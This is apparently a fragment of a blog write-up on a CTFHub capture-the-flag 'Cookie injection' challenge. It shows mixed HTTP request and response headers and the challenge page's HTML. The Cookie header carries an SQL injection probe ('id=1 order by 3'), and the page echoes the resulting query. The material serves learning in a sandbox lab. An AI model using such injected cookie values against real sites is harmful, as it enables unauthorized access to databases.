 Connection: close
Referer: http://challenge-84a0e5cc205ad7f8.sandbox.ctfhub.com:10800/?id=1
Cookie: id=1 order by 3
hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
Upgrade-Insecure-Requests: 1
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>CTFHub 技能学习 | Cookie注入</title>
<link rel="stylesheet" href="static/bootstrap.min.css">
<script src="static/jquery.min.js"></script>
<script src="static/popper.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container">
<div class="jumbotron text-center">
<h1>Cookie注入</h1>
<p>这次的输入点变了。尝试找找Cookie吧</p>
<code>select * from news where id=1 order by 3</code></br> </div>
</div>
</body>
@51CTO博客